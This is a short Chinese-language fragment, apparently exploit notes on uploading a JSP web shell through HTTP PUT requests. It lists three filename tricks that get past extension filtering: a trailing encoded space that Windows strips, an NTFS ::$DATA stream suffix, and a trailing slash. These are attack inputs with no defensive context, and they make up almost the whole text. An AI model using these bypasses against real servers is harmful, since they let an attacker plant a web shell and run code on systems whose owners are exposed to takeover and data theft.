 Windows下不允许文件以空格结尾以PUT /shell1.jsp%20 HTTP/1.1上传到windows会被自动去掉末尾的空格。WindowsNTFS流PUT /shell2.jsp::$DATA HTTP/1.1在文件名字中是非法的,也会被去除(Linux/Windows)PUT /shell3.jsp /HTTP/1.1